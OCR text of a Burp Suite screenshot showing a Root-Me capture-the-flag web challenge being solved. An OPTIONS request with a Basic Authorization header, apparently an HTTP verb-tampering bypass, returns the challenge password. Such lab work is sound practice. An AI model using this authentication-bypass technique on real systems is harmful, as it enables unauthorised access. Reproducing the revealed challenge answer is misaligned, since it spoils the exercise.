 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
12 × 13 × ...
Send Cancel < > Target: http://challenge01.root-me.org ?
Request
Raw Headers Hex
OPTIONS /web-serveur/ch8/ HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic cXc6cXc=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 08 Dec 2019 17:46:54 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 159
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html><head>
</head>
<h1>Mot de passe / password : a23e$dme96d3saez$$prap</h1>
</body></html>
? < + > Type a search term 0 matches
Done 333 bytes | 166 millis
W A ENG 23:47
08.12.2019 3